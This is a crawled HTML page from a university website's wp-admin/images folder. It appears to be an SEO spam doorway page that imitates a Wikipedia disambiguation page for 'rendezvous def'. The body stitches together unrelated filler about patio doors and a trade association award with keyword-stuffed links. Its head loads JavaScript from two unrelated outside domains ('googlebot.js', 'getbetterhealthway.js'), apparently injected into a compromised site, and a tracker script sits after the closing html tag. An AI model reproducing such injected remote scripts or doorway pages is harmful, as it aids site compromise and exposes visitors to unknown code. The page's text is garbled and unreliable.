

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?151456-1.html
body_size: 16798
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>rendezvous def - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">rendezvous def</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">rendezvous def</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>rendezvous def

Senior Architectural Systems’ stunning PURe® FOLD patio aluminium doors have helped add character to the Yorkshire home of USA Today best-selling novelist Susan Stephens by providing the perfect setting to relax with a good book.



The Department of Business, Energy and Industrial Strategy sponsored award is one of the most competitive categories in the Trade Association Forum’s annual awards. It recognises a successful initiative, by a trade association, to tackle an important issue that will drive the future prosperity and growth of its members.

</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?782782-1.html'>i want to rendezvous with you</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?358874-1.html'>royals rendezvous</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?446855-1.html'>rendezvous short film</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?581026-1.html'>rendezvous east lancs</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?996098-1.html'>rendezvous memphis</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?794399-1.html'>the rendezvous hotel skipton</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?5013610-1.html'>rendezvous memphis</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?613307-1.html'>anglers rendezvous</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>